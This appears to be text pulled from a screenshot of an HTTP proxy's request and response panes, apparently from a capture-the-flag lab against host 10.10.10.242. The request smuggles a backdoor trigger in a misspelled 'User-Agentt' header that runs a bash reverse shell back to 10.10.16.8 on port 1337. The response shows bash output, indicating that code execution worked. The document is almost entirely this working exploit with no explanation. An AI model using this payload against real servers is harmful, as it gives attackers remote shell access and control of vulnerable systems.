 1 2 3
Request
Method Text Send
GET http://10.10.10.242/ HTTP/1.1
Host: 10.10.10.242
User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.16.8/1337 0>&1'");
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Response
Text
GNU bash, version 5.0.17(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://
gnu.org/licenses/gpl.html>
This is free software; you are free to change and
redistribute it.
There is NO WARRANTY, to the extent permitted by law.
<!DOCTYPE html>
<html lang="en" >
<head>
Time: 695 ms Body Length: 6,123 Total Length: 6,381 bytes